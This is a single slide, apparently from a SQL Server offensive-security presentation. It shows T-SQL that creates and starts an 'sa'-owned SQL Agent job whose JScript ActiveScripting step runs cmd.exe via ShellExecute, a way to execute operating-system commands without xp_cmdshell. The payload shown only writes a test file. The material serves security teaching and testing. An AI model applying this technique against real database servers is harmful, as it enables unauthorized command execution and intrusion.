 91 Confidential & Proprietary
BEYOND XP_CMDSHELL: OS COMMAND EXECUTION – AGENT JOB
91
Agent Jobs – Code – TSQL – JSCRIPT
use msdb
DECLARE @jobId BINARY(16)
exec msdb.dbo.sp_add_job @job_name=N'OS COMMAND EXECUTION EXAMPLE - ActiveX: JSCRIPT',
@enabled=1,
@notify_level_eventlog=0,
@notify_level_email=0,
@notify_level_netsend=0,
@notify_level_page=0,
@delete_level=1,
@description=N'No description available.',
@category_name=N'[Uncategorized (Local)]',
@owner_login_name=N'sa', @job_id = @jobId OUTPUT
exec msdb.dbo.sp_add_jobstep @job_id=@jobId, @step_name=N'RUN COMMAND - ActiveX: JSCRIPT',
@step_id=1,
@cmdexec_success_code=0,
@on_success_action=1,
@on_success_step_id=0,
@on_fail_action=2,
@on_fail_step_id=0,
@retry_attempts=0,
@retry_interval=0,
@os_run_priority=0, @subsystem=N'ActiveScripting',
@command=N'function RunCmd()
{
var objShell = new ActiveXObject("shell.application");
objShell.ShellExecute("cmd.exe", "/c echo hello > c:windowstempblah.txt", "", "open", 0);
}
RunCmd();
',
@database_name=N'JavaScript',
@flags=0
use msdb
EXEC dbo.sp_start_job N'OS COMMAND EXECUTION EXAMPLE - ActiveX: JSCRIPT' ;
@command=N'function RunCmd()
{
var objShell = new ActiveXObject("shell.application");
objShell.ShellExecute("cmd.exe",
"/c echo hello > c:windowstempblah.txt",
"",
"open",
0);
}
RunCmd();’
 